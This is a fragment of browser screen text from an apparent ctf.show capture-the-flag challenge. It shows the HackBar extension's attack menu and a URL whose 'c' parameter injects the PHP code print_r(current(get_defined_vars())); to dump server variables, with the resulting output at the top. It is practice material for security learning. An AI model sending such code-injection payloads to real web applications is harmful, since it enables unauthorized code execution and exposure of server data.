 Array ( [c] => print_r(current(get_defined_vars())); )
查看器 控制台 性能 调试器 网络 样式编辑器 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor Max HacKBar HackBar 1
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL http://7dbde3e0-40fc-47ec-8694-2668fb7ea204.challenge.ctf.show/?c=print_r(current(get_defined_vars()));
Split URL
Execution